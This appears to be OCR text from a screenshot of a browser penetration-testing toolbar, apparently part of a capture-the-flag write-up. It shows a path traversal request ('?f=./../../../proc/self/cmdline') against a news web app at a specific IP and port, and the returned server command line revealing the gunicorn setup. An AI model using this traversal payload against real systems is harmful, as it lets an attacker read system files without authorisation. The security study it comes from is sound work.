 News
News
109.233.61.11:27280/news/?f=./../../../pr
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://109.233.61.11:27280/news/?f=./../../../proc/self/cmdline
Split URL
Execute
Enable Post data
Enable Referrer
Hello
Home
/home/user/bin/python/usr/local/bin/gunicorn-c/home/user/gunicorn.confservice:app
back